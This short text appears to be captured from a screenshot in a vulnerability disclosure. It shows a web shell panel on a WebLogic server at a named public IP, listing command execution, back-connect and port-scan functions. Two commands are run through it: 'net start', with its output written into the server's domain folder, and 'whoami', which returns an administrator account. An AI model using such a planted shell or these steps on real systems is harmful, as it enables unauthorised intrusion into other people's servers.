 121.11.156.76:7001 (169.254.207.234)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Re
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/mydomain/servers/AdminSer Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
www.wooyun.org
sbweb\administrator